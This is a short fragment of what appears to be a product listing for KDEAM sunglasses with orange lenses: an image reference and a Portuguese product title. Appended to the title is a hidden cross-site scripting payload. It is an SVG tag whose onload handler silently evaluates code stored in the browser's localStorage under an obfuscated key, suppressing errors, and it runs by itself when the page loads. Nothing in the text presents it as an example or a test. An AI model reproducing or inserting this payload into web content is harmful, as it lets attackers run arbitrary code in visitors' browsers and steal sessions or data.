 Óculos de Sol KDEAM - Colored Lentes Laranja<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>